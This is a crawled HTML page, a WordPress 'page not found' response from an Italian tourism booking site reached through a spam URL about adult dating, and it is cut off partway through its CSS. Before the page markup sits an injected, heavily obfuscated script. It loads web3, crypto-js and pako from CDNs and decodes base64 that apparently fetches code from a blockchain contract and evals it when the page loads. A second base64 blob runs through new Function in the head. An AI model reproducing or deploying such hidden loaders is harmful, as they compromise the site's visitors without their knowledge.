

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/100percent-free-online-adult-dating-sites-in-america-without-installment-in-2019/return
body_size: 155247
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/100percent-free-online-adult-dating-sites-in-america-without-installment-in-2019/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: 